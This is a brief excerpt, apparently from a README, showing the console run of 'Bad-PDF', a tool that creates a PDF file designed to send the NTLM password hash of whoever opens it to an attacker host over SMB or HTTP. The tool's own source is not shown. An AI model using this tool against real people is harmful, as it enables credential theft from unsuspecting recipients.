 Bad-PDF
By DeepZec
=============================================================
Please enter Bad-PDF host IP:
192.168.62.139
Please enter output file name:
badpdf.pdf
How you want to send NTLM hash to Bad-PDF?
[1] Over SMB:
[2] Over HTTP
Option > 1
[*] Starting Process.. [*]
Bad PDF badpdf.pdf created